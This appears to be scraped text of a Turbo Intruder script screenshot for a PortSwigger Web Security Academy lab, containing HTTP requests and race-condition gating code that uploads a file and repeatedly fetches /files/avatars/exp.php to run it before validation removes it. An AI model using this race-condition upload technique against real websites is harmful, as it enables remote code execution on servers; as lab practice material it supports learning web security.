 examples/basic.py Choose scripts dir Save
37
38 WMWycyhH61hEjqvsI0xls6wTFxTwikBN
39 ------WebKitFormBoundaryzBW43n2qvjtAWRax--
40
41 '''
42
43     request2 = '''GET /files/avatars/exp.php HTTP/2
44 Host: 0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net
45 Cookie: session=36rQR4hf34VUzDpZZ181bfS7KqfPzIpk
46 Content-Length: 0
47 Cache-Control: max-age=0
48 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
49 Sec-Ch-Ua-Mobile: ?0
50 Sec-Ch-Ua-Platform: "Windows"
51 Upgrade-Insecure-Requests: 1
52 Origin: https://0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net
53 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzBW43n2qvjtAWRax
54 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
55 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
56 Sec-Fetch-Site: same-origin
57 Sec-Fetch-Mode: navigate
58 Sec-Fetch-User: ?1
59 Sec-Fetch-Dest: document
60 Referer: https://0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net/my-account?id=wiener
61 Accept-Encoding: gzip, deflate, br
62 Accept-Language: en-US,en;q=0.9
63
64 '''
65
66     # the 'gate' argument blocks the final byte of each request until openGate is invoked
67     engine.queue(request1, gate='race1')
68     for x in range(5):
69         engine.queue(request2, gate='race1')
70
71     # wait until every 'race1' tagged request is ready
72     # then send the final byte of each request
73     # (this method is non-blocking, just like queue)
74     engine.openGate('race1')
75
76     engine.complete(timeout=60)
77
Attack